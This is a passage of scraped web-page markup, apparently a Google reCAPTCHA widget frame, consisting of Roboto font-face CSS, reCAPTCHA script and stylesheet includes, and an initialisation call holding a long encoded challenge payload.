  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VOlUIxL6A4dXppDRRboKMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VOlUIxL6A4dXppDRRboKMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VOlUIxL6A4dXppDRRboKMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSNMOzwq9Vwq03biRGclcoesKkwpPDmx/Cu2IwNHXDp8KPwq3DmMOzwr7Dl8KmMS0rw6UhCcOiCFnDj8Knw5FSw43Ch8O3EMOBwrfCqmYRwobCg8Oxw6lZHAxlwq7Dm8KidzlJXGTDscOcwo7DgzVVLcK/wpfDt8O4wrjCk8KULwjDilzDrsOTGcOYw7hsVEs6YT7Dj1pxwpfDr2pwTMOHwozCicOvUDsRwpQmwp/DtSzDjHcJwqo9XsOICithw4DDrWTCjRN4V3jCkylFTcKiOsOJwoLDlXICwrl6SsOlw7LDg8KAL8Kpw77DusKnw69Lw4YZV8Kkwp/DqMKcFyJ3e8OxTMO8I8Ozwol2RXl/wr0iw5kSSjgMOhDDqktvD8KbZE89Y00Gw4BDK8Kkw5DCgcOOISMQw516JMK9FMOUwrE9ZmLCnnU5c8KPZD3DvsOCCMODwqxLO8Kkw7zDlCIQw48vw6JsSsK0IwDCo8OUB8Ktwp3Ds8OQwqg2V3/CkHfDsCslwqUNw6LChcKvX13Ds8OPC1XDkMOlbsK4VyjCkBlrw7Zhwq7CrBouCcOYCBkwwpUyesKcwp3DqXnCjkzDiwrCmsOCwrLDncKBVcO5YV8Mw6FMZkJoXMOjbnbCsMKbBsKQw54BFx/DqSErTnTDgcKCw5kaVMKdcxVJw6EhwpkSwqBKw5bCj3jCmMK+OR0AQ8OAdMOKU8KEa0NHwrzDkXkPw48wfArCj8OpwooTRUVIw7M4wo3CrsK4P8KEJj8qc3HCjcKFRcOBRsOdfk8/[base64]/Cri1Zw4Ziw5XCrMKeeC5XeMKYwpQoJXjDkm7CqgXDtSBOJgTCrCkCVcKiJ8KKQ0vClsKJwp/CgknDm8OGw6RqTx5PwpFPw5TCv2J1w5jDhFY7fyTDosK1PCRIw75Lwqc2w6/CgRJzwo7DqsK5KzIbAwB8w6scwpnDsDQtR8OJUj4nw6nCrcOWU8OdEGHCi8OwPMKMwpfDk8OEDj1tUksaw6nCiw0dwoLClsOrwqrCpMOAAyzDpUlsUn8bw5PDm8KFSy1zwoTCrsKUUFYNfsKfPRRaw7cEwqpXEcO/w7BzwrDCrxjChMOdO8OhElY2P10lWcO7w64dasOlwqYMwqk7e0sPwo3DsmFMwq7Dt0jDgMKeA8KJwr1DfcKQOsObRsOxwpnDiWtvwrrCm8Ovw5QLw57DicObw7LDswfCpMORw5EXCBzDi8OQUDZEJ8Kvw60Dw5URGgRkwoI/wq1LcxvDrSEZEMK3E8OZfcKJwpspw5MBwrjDtHx5SV/Dh28nw5hbNQp4HMKjwrXDiQcZWGfCkVvDocOSGMOQw5LDs8OWaQ4NOS9oQRfCm0nDrXDDiys0w71/wpFRwp9TdDZtH8KNVTJBw4B/[base64]/[base64]/Ds8O0w6rDtSTCpMKQw7rClU5awqPDosO8wr/CksKGDXvDjsKmw51Nw4s5w4fDv8OVwoQowrV+BFp2T8ORRynCqCzDm8KcdcO1aMKuw6rDkMK/HcOrwokfNcOkSR/[base64]/wrsYNsKkwqfDjcKvw5p/DMKNKRQFwo0SXsKTw6/DtCNrwr/Csz4nwqsLw6zDk8Ocwr3CssKOw4/Dm1x2wo3CvjdxKj3DhcKCw7IWKWlbJkLCjQPCmmxawoZhwqPDsHY+wpbCgzvDpFzCjMK9P1rDgUrCnkhkeUjCpMO1SxFCw5XDkQnDnD/[base64]/BhICwpzDnsOHw7jDk8OwwocPw6XDksOoBMKfw5/CssO9SjF/w4zCpkfCsAbCiXPCkTjCsk3Co3xbXnk/wrdlwobDo2Zgwr3CgcOUw4HDrsOcwpMfwrAcNsOMwrB+EXoBw7tmOsOLwqtAwo4EQFwLw4whWTDCocOpFxxMw6fDkDzDp8OYwqnCgcKow7TDq8KNHcKbccKIwq5hBhhcCATCr8KKaMO3acKpMcKIwp/[base64]/CjyTDnsKeXnXChyBowqMHwo3CgsOxJAHDvsKiw4J+w77CvGjDjiHCi8O7O1A1fcOlMcKAwovDnMKnZMOGTBdSBCQywq3CmW3CnsOtwobChsO6ccKLEQ7Cszt4wqDCncOrw7TDh8OqORDCh38ZwqDCtMKFw4FHZ3vCuAstw6BawqLDq3dHPMOweD/[base64]/CtCxuwo3CgVoUw5XDoMO0CWTDl8O7wpJQwqPDjjPCiGPCjcKaw41QwqLCglnDi8OJw4tUScOkXS/DksK7w64ZOsODM8O7w5x6w65/[base64]/CuWx+YsOewogAFcKsIUgBesOow6fClMOswozCiSHChcK4wrvCpFjDmwjCs0PDv8Ktf27CoTbCuTfDnCV5wq1OwodjwpTDtSVEw7rCo2EMw7PDuwzDkHrCpCbCp8OBwpkGwrvCs8KvCU/[base64]/[base64]/CjMK1w5jCigHCicOfw5jCj8KyORkow6pHwqZadMOedlLDjMKgfnTDicOqJ3XCoBjDpMOvGcOeYXwvwr/Cskgew6oYwqEywqDCmgjDusKcOsKvwpoSZxo/LcOMScKJMWjCtlBHw65eTHV3w4rCm8KvTHrCqkTCl8KQG07DkMO/SiV+O8Kyw5XCm357w7LDmsKbw6zCnX0HV8OgQik9cV4lw5YXMFBVZ8Oxw7JUDSt4DVDChsK4w6nCusO7wrpYdksrwoLCpHnCqx/CmcKIw78DR8KmF155wp5tPsOWw5x9KMOLw7sbwpjDgXzCncO4E8Owd8K/M8KKWcKzWcOmw7YSOhDDkVbDiBoWwoBFwpI/[base64]/[base64]/CtcK7w4rDgwYhXMOHw4daw4PDshsww6PDq8K0wpTDvcKow4Iow6jCmcOEwodnAx9MXWAWVCXCkxFiGEkkcSkvwrgvw6JCd8KNw6M0PQbDkMO1M8KZwqM7w60Ow5fCo8KYQw18NA7DuG0Zw4TDvQUEw4HDvcOvU8KWCBrDrMOOZlHCrDUKYmrDsMK3w44PZ8Ouwps/w5lIwqxbw4/CuMK8J8OSwrE7wr0iSMOnf8KgwrvDu8O0BWh3w73CmF8nbFFRVMK+SjdNw6bDqQfColhnRsKBP8KkTirDilDCisOfwpDDnsO9w657flrCmgZYwqxBT1UpK8KGQmdKE0/CvDZ7Y0dgE1trBhUcFxfCqBohaMOww5BYw5bDocO3HcO/w7RCw599blvCn8Ofwp5ZNg/[base64]/CrkvCphjDgQ0+cCPDg8OswpE9G8O/w55XM8ORZsOKw64fZDbCm0DCskvDlHjDt8OjGC/Dviksw63DhCzCusOxKTRBw4jCkMOOw44Aw6lSJHVRcjV9AMKow6FMw5kgw6nCrGtlwrNaw5Ntw5sIwo3CmcOiUMOrP1p+KsKRwqlqNsO7w4vDmMK7w5pDdcKew7ZtKGQIDMO7RHfDtcK7w7E6wocGwpjDpcK0BsKYfnPDn8OPwo4SNcOkAQRYIcKTXgU/MlZjacKXd0vCvx7CnlhyC0HCtFkxwrFiwo0uw5TDr8Kgwq7CpMKUPsKbNE/Cq1/[base64]/wp7CkGASw6HCjnrDtMKRwq5ODMKnwptrRMOHBxHDlhNAwq1Nw7tLwpnCjDbDmcK4JlXDphXDhADDkAzCgkF/w6UQd23CimXCiFozKMKkwq3DnMOdFSvDiGFSw5zDncODwoNdH3LDm8OuasOfO8OKwotpAxzClcKdaFrDisKVGhFjFsO1w7PCqD7CucKjw5HCkg3CnjojworChcK2X8OHwqDCvMKiwqrCo0HDgCQ9E8OkSF/[base64]/[base64]/w5HCqsKmwrLCsHzDuMK1w50DC8KEw4jDiGjCmcKhb8Kgw6UEH8OAwqnDrWbCpRTDi8KSw63CpAvCtsOtcMOiwrfDlEoMCMOpwpN5fcKfVSFKHsKFw7gWw6F3w5nDtiYcwrrCgiteQ2B4J8KBLHUtElLDrkRzUA1iZCgPOzjDmynDqT/CqRjCj8KTaTPDoyXCsFNCw4TDnglRwp4/w5/CjynDrFVFd3bDuzMOwq3CmTjDo8KDKFPDs0gbwq8jKR3Dg8KGw7NRw4DCkwY1HBoWwoAqTsOTHWTCicOmw7pqU8KeBcOkw4oBwqsLwrRDw6bCncKIUSTDuyjCvMOlUMKew4o5w5PCucKEw5vDnRbCm3LDmBMyNMKmwqw+w50Xw5EGI8OzZ8Ocw4zDhMOPV0zCsk/Cj8K6w7nCtEnDssKJwo55w7Zsw740wq12X8Ona2fCsMO7W2V0FMOmw5tYMABiw6d0w7HCsn9IKMObwqAuwoBQLMOOVcKBwoDDncK5fmzCmSTCu3zDmcK7HcKEwoVAMizCgwnDvMOwwpbCt8Kvw5/CvmvDsMO1woPDj8OFw7LCjMO8A8KrYks5GBbCsMO7w6/DsxJoeBRZFMOoJwAdwpPDnzjCisKHwojCtMK6w4LDk0DDgSsjwqbChz7DmR0ow5fCksKfYsKIw53Di8K0w4oewpQvw7DCm10Fw493w6FqUcKkwpTDkMOkEMKQwp7CnhfCpsK4wo7ChsKwREXCrsOCw6cFw5tBw5QXw7M1w4XDhX3CscK/w4TDhsKDw4DDrsO+w6hPwonDgT/Dil45wpDDtwHCgcOIGCd/SS/DkFPCqiJIKSocw6DCk8OQw7/[base64]/CkcONwqAuw6Iyw7/Cg8K9w7wfCcKnL8OvdsK/w5TDhyAvbHsrw5XCiQ4owqDCksOZw6NjMsOjw6hSw4/[base64]/Dl8KYwp/DjcOvLkDDg8KQwrNowrVzwoJfwoF/RMKHUsKxw6kHw4o0AC/CuGXCvMKdQMObfTEbw6sQO8KKDwrCtDBQGsOZA8O2ZsKtXsKrw5nCq8ODwrTChsKgLsKOL8Osw43DtHhjwrPCgC7Di8KJEBTCpGhYE8OERMKbw5TCmS9Rf8K2FMKGwoFfScKjCTgqdRrCpT4NwpbDj8Kow4dIwqQ9YUFyBj/Cq13DtsKkw4UQenBlwprDjj/DjERrRQoDc8OfwrVoIhB4KMOYw6rChsO7BMKgwrtYRVgbLcKtw7w3OsKJw7DDgsO8V8OsMgBiwrfDoFnDo8OJAX/Ch8OpWGEvw4/[base64]/DqsOcDcONBTrCo8KfwoJRw6vDp8Oww4PDmlkaw7PDt8Olw4w0wrPCpV5yw5BrAsODw7vDtMKaP0HDoMOhwoNAa8O/f8K5wrfDp3XDoBwAw5LDo2Anwq5JCcKkw7wBUcKBNcO1PWEzw4I3ecKQWsKPF8KaZcKvS8KSQi8cwpZAwrTCucObw7vCi8KSWMKYV8K6E8KAwpHDmV4CD8KzYcKKO8KXw5EBw4jDhyTCoCEFw4BCK1/CngV+RwnCq8KAwqdaw5EWLMK4ScOyw6nDs8OPFnDDhMKvWsKqAws4UMKUcDpFRMOGw6QzwobDnBDDokDDmkVybnpVN8OSwqPDpcKLP3/DosOyYsO8C8OJw7/[base64]/SCLDnjLDkFDDnAPDjUPDqcK/wrEDWMK8fnTCtnp2AQ3CuMKDw5JawoAtY8OUwpR4wpzCnsOFw48pwq/DlcKDw7PCsGHDtwwKwobDhivDogE2FmptTy0ew5dTG8OxwoJ0w6RLwqfDrAvDsXZKBCJNw5/Cl8OlMgYgw5vCocKQw5/Cg8OiCyjDscK/S0/CrhjDt3TDlsK9w5rCni1EwrAedDFMAsKVCzLDlUYEZW/[base64]/DqGVKwo/CjcKdYxkNwo/CnhXDnAk/V8Krcm97MzszOcKAeUh4FMOdLsKZdHzDh8OfS1zDkcKcw414U3DCl8O6wp7DpEnDj0PDtGVQw7/Cu8KcLcOBQcKDf0XCt8OaYcOLwpDDgT/Cjwpuw6bCncKpw4PCqk3DhjbDmMOEJcKPG1FdPMKSw47CgcKnwpgww7XDssO9YMOlw51twoM6TCDDi8Kzw7oUeRZHw4F3DB7CtwDCpCLClA9cw70SSMKNwo7DgRJUwoNcMXLDhSbCmcKtO0R/[base64]/CmwvCu35hfsOfdcOjw4EhAAwgMsKRwprCkywec8Kxw6tqOMKrFcOVwpULwpMrwrFCw6HDhU7Cv8OlbcORTcOUQnzDlsKBwocOGmjDrC1Gw6tgwpHDp2kGwrEha0MddGHCjnMwP8KVd8Ohw4pNEMOuw6/CnMKbwp0lMVXDusKww5vCjsOqZ8KiWD1GBjAowoBXwqQNwr5Yw6/CqT3DssOLw7srwrhmMMOUNAPCqx95wpzCucORwrXCpxXCm2Q+ccKORMKYOMONY8KcDWHCnQklF241cUTDkkhTwpTCksK3c8K5w78mXMOqEMK0E8KfWHVWYTkcPCfDlyEGwoRbwrzCnAV6bsKIw5jDuMOLK8KHw5FMJ1AHLcK+wqfCqQ/[base64]/CqcK8cQwrfsOydMOKw7xcGFDDjkM4JDlOwoV5wqYfdsKlc8Omw73DsD3CqEZ3eFbDmCDCssOjXsOuPAArwpcCe2/DghNwwpxow4XDosK4L0fCnkzDicKDecKcd8OYw7E2RMOmEcKvb27DuxpAI8OiwqvCliA4w6bDucKQUMKbS8KqM1pxw7Ejw4hdw4gpIABBWWvCuCbCuMK7EWk5w73Cs8OiwozCkhQQw6gVwpTDhj7DuhA3wq/[base64]/DuVpjw7QJexXCkAIpw6I2NSnCmMKqwrvDocKnwrLDk1dAw6TDo8OECMOVw4p/w4ksc8KXw4loasO2wpLDj2LCv8Ksw6fCtFY8E8KRwqZqYhTDhsKJUR3DrsOQQ1BhfHnDjW3CiWJSw5Y9QcK/CMOJw4LCh8KPLhbDisOHwqnCm8Kkw7NWwqIHcMKPw4nCnMK3wpjChUzCvcOeeDJfZS7DhMOZwrJ/[base64]/w5sZw712JMObKHFZwrBZH8Oyw6RDw58JwpzDvcOfwrLCsB3Dh8KSU8K4b3FFeB91bsO8GsOlw5RBwpPCvcKUwqTDpsKRw57Cpy4LWxQgESBHfzBew5TClsKcIsONTibCpmbDisOSwpTDvR3Co8KIwo9xKzbDhQp0wrJdJsOjw64Iwq9CamfDnsOgJsOdwopMZRM/w4bCu8OJGC7CocO5w7zDiGDDqMKjWXgXwq4Uw4U3RMOxwoZ1YV7ChSZew7Y8RsO/c1HCvj7DtxbCj0V0J8K+KsK9XMOqIMO/YMOcw4xQLE1uNRDCjsOcRgTDnMKww5jCrxPCosOow4dTRkfDjkPCogF2wqJ5JsOOGcKpwrRGThFDRMOAw6RNAMKhKC3DgQPCuSgENWwldMK5wo9GVcKLwrthwpVjw5rCgnN/w51JYgfCksOkeMOzXxvDlS8WH1jDuTDDm8K9T8KKE3w8Fm7Cv8Okw5DDtwPCoWFtw7nClgnCqcK5w4vDncOZEMOtw6bDqcKVTwotPMKyw5nDonVzw6zDkmLDrMKlGWfDmEhBfTAuw5vCvlXCgMKZwpjDv0hKwqUEw752wq8/UkHDrwnDgsKiw6zDu8KwSMO+Q2dWWTbDhsKLBBTDpU4gwoTCrC51w5gxH3doRzNvwr/[base64]/Cu2/CqWvDvG8Pwrk/BsKbwpbDocKywrtFQE/[base64]/CmcKhVk8yw6vCgGEqR8Ovwr/[base64]/Ct2vCiMKaeHTCilsdHsKWw7BHwqvCjEnDt8KrGnDDpXjDq8OQd8OwJsKnwpLCkXwKwrgkwrc4IMKtwoh/w67DuXfDoMKUFUrClAwua8O+Q37DniwFAE9lXMK0wr3CjsK2w51iClnCmMOsby5Nw6kCFAfDo17Cl8OMS8KzU8KyWcOjw47DiBHCs1DDpMOTwr9Gw4tZPcK8wr7CiizDg1DDiV7DpE7DuiHCn0DDvyguRXrCvSgDSR9cKMKNazvDgsO3wr7DrMKFwr5Nw5s0w7vDqk/ChUBmZMKQIzgxdwnCqcO9FBvDlMOUwr3CvC9ZPkPCk8K0wr0RQMKEwoQfwpQiPsO3UBY/AMOuw7VtYSBswqgCfsOtwqUxw5d7CcOSSRTDlsO0w4Qfw5TDjsOzOcKqwrZqc8KOb3PDvHrClWTDml19w6AucCpSFjHDmQgoG8O5wrQZw5/Cp8Oywr7ChUo9AcOVAsOHWXw4JcOTw4Y6woLCrCl2wpYQwotLwrTCtjF0OTdYE8OQwp/DmBLCmcKywonCpA3CrGfCgGstwrHDkRxXwqXDgBcsQ8OQB2QAN8K/[base64]/R8OuLMKuIsKww63Du8OHw79xXsOqXMKWw4IdaFXDs8Kyb0fCnRdgwoMaw61vF3zCpGNywpwPby3CpCfCh8KcwoYUw79mL8KUIsKse8OvQMOew4rDqsOBw5rCiWwAw7knK1w6DyoEQ8K+S8KEI8K5Y8OMci4BwqA4wr3Du8KZO8OBUMOUwrpYEcKVwokzw5/DicOMwpRFw48rwoTDuwIHZyXDrMO+WcKuw6bDpcKRK8OlJcOHI1bDjcKYw7vCk0gkwo7DrcKqKsO3w4w8KMOOw4vCtghJIkMxwpgmQELDlQg/w4bDksO/wq4Rw5rCi8KTwq3CqMOBCmLCkjTCul7DnMKMw4JuUMKCcMKFwqFGLTLCiTTCkWxtw6NAXQnDhsKiw7jDuE0lJC4ewohrwrwlwowgAGjDmVbDqgRxw7NdwroRw5Enw4XDmlXDt8KEwobDl8KzXj86w63DvA/DkMKPwqLDrjfCokUKCWdLw7fDsB/DrB8ILcOtIMOiw6swaMOBw6PCmMKIFMOeBFV4MiACc8KFYcOKwqh7LWDCgsO1wr5xFiwewp8/[base64]/CliItw6jCqH7DuMOHIW5TSMKUw7rChhHChT55EUHDvMO/wqAZwr1WCMKFw5vDksObwqPDpsOHwrrCgsKgJMKAwobCmyLCqcKCwr4IZ8KRClQwwoDCtcOuw5nCpgLDgkV2w5nDp3c9w59Cw6jCu8OZMkvCsMOfw4Rywr/CunELf0rCjCnDlcKPw7PCg8KdGMKsw7RCMcOuw4nChcOQahvClVPCnkp6wonDnSrCkMKwBBFvJFvCk8O+HcK5VCrCtwLCg8Ohwr8lwqXCow3Dm2tOw67DoHzCkzbDhMKRX8KQwovDmmgVJE/[base64]/CnsOrwqBRwqjDpzLCvcOIwpMJw6Atw45YZzPDhgsqwprCtmPDnMOVZcK2wrkRwq3CicKleMOSUsKowq1yWnDDoQd3F8OpWMKdIMO/wrA3KmPDg8OPTcK9w6nDqsOawpNzIyRdw7zCucKrCsOuwo0KR1bDuQLCn8KGTsOwAmczw6nDu8O0w6sVbcOkwrFvHMOqw4tJBsKmw7pHVMOAWBs1w7dqw7/Ch8OIwqDCvcK1S8O3wqjCn01xw7vCh1LCm8KceMO1CcO5wokXJsKIB8Ktw68dEcO1w5DDu8O5YB98wq8hAcOjwqR8w75WwpnDkBjCklDCpsKOwr/Cm8Krwq3ChyPCscKEw7bCscOJRMO7RjUJJFM1bljDlXgew6vCvlnCqcOIeD80d8KPDRDDkDHCrErDhcO2N8KBTDjDrcKQayfDnsOkJ8OVc1zCp0HDhAXDrRdtYcKEwqxmw4zDgcKqw4vCrn7Ch2hUPCxTZ25/XMKTQENPw63DuMOIPnokWcOTdxEbw7bDgsKZw6ZYw6jCuiHDhhzCncOUFEnCkAksVkwOAnA7w48ow7/CoHrCr8OowrDCu2E5wp3Cpl0vw53CiQ0PIQPCjkzDlMKPw58cw6bCnsOnw53DoMK1w6FXEC4LAsKvIT4cwoLChcOuF8OLIcOOOMOvw6vCgwRwLcO8UcONwrBqw6bDrDLDtSLDsMKjw4nCqkJQf8KjH1tIDynCpcO/wrMqw7nCmsKrIH3Cjy8xZMOOw55kwrlsw6w6wqXDh8K0V0XDjMKgwrzCn03CrMKbGsK1wrpkw6nDvkPCuMKTIcKARVN3IcKdwpLDkG9PRMKgRMOLwqRYWcOfDC0SEMOYIcOdw6nDvDdRPUMFw4rDhMKzaW3CosKSw47DghTCol/DoyHCngcZwqXCnsKVw4DDoAkRFWxfwopAZsKSw6RWwrLDvCnDrwzDv3NEeyXDvMKBw6zDvsKrdnLDnnDCtyrDoSLCtcKKTsK+JMOCwohQIcKDw5JiUcKpwrd1TcOJw5VyXSljbkrCvcOiVzrCsT/DpUbDpRzCumg+KcKWSicRw5/DhcKow4skwplsEMOacQXDoj3DkMKHwqtdXUPCj8OlwqoGMcOswrPCssOlZsOPwqPDglU7wrrClhtTO8Kpwp/[base64]/DgjhGw6/CvcKJw6h5w4bDnsKCD8OgYmTCunPCsMOOwqjCq3RHw5/DtMOhwo/CkS4iwqoJw6IFU8OjGsKUwqzCo291w69qwq/[base64]/[base64]/CsWlWwoBfw4tuWm/ChMOZB8ORwrPDiFIgT1B0VTPCuMOXw5DDq8Ksw68QTMOSbWFfwr/[base64]/wobDtMKwKcKVHlp2IsK2IDTDgsOEw5hTbDwMUUXDrsKcwprDvztdwqthw6wyPRLDkMK8wo/DmsKBw7ocMMOdwobCn0bDg8KORAMzwoLCu2RcGMKuw7MtwqNhCsKBdFpCGEt2w545woXCvTYMw5HCk8K6BWHDg8K5w7bDvsOEwrPDpsKewqNXwrRVw5PDp3R4wovDi00xw7vDm8KOwrNiw5vCpR0jwpLCt2DCmMKUwqIgw6QhBMOfLSxcwpzDqVfCgn/Dt0XDo0PDuMKjakpJwpoDw4PCnkXCh8O4w4oswqtrI8O4wonDucKwwpLCjDMBwoTDrMOpMgEAwoDCsz5va04sw7XColMzMjLCiDrCukHCh8O+woPCmmfCq1/DnMKDYHVewr/Dp8Kzw5DDhsOPJsK0woMQGw3Dtz8EwobDjHcMW8KUUcKZZQHCp8OdIMO5FsKnwrZFwpLClQPCtcKBdcOgYsO5wowMLMOqw4xEwp3Dp8OmbWsAU8KDw49vcMKAaSbDgcO3wq9NT8Oyw6vCpU/Cjikyw6YqwoRfU8K+fMKWHTXDhnhES8KjwrHDu8KDw7XDoMKow7LDrQ3ClEzCrsK5wr/Cn8Kuw73CtSbDh8K9O8OQa2bDtcOzwrfCtsOpw4nCncO+wpUBdsKewpVVTQQCwqsqwpovIMKIwq3DvW/Dv8K6w7TCkcO4U3UZwpBZwpHCosKswoURU8K9DgTDrMO+w6LCpcOCwo/CghXDngfDpsO+w6fDgsO0wqgCwoBBOMOgwrkOwr1TWcKHwpsQWMOIw6BHdcKGwqhjw6dIwpXCkxnDr07Cs3DDqMOuNMKaw6sPwpnDm8OBJMObLz8QUcKXWCF2asK4CcKRSsOpPMOcwoXDmjXDocKKw77CpD/CuwdUJWDCuzdLwqpaw6gGw57ChwbDp07DpcKLHcKzw7YQwpHDqsOqw7/DozlCNcKLYsK5wq/ChsKiLDljen7Cn2FTwrbDtmcPwqHCgUvDpwhSw5wuEm/ClMO0wqofw73DsWteHMKDIMOXPcKlNSFcC8OvVsOjw5UreinDjWrCu8KeQW9lJQBvwrpFesK8w6Q5wp3Ch0MXwrHDpzHDhsKPw5DDgwbCjyDCkhIiwqnDpTN1GsO1IF/CgwrDv8KCw7soFTMOw64QPMKTL8K4L18mLTHCn3/[base64]/DrcOFKhJ3eFIywpLDmUVAw7PClcKrbMKfPVJ/w6MYOcKbwqrCscOgwo/[base64]/DiSkgIy